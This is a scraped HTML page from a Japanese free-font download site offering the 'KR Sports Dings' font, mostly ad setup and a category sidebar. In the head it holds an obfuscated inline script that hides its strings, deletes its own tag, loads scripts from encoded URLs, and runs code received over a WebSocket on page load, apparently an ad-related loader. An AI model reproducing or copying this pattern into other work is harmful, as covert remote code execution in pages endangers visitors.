

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jp.ffonts.net/KR-Sports-Dings.font.download
body_size: 14888
content:
<!doctype html>
<html  lang="jp">
<head>
  <meta charset="utf-8">
  <title>KR Sports Dings フォント | 無料ダウンロード - FF</title>
  <meta name="description" content="ダウンロードしてインストール：KR Sports Dings フォント（FFonts.netから無料） ✔️ このフォントは300+ 回ダウンロードされました。" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="KR Sports Dings フォント" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/KR-Sports-Dings.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Sports-Dings.webp" /> 
<meta property="og:site_name" content="KR Sports Dings フォント" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://jp.ffonts.net/KR-Sports-Dings.font" />
<link rel="alternate" href="https://www.ffonts.net/KR-Sports-Dings.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/KR-Sports-Dings.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/KR-Sports-Dings.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/KR-Sports-Dings.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/KR-Sports-Dings.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/KR-Sports-Dings.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/KR-Sports-Dings.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/KR-Sports-Dings.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/KR-Sports-Dings.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/KR-Sports-Dings.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/KR-Sports-Dings.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/KR-Sports-Dings.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"画像・シンボル","item":"https://www.ffonts.net/Images-Symbols.html"},{"@type":"ListItem","position":3,"name":"KR Sports Dings フォント"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://jp.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="商用"><p class="category_title_sidebar commercialfontscss">商用</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">111213</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,984</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,126,961</strong> ダウンロード数</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="新着">新着</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="人気フォント">人気フォント</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="商用">商用</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="検索キーワード..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="フォントを投稿">フォントを投稿</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">ログイン</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
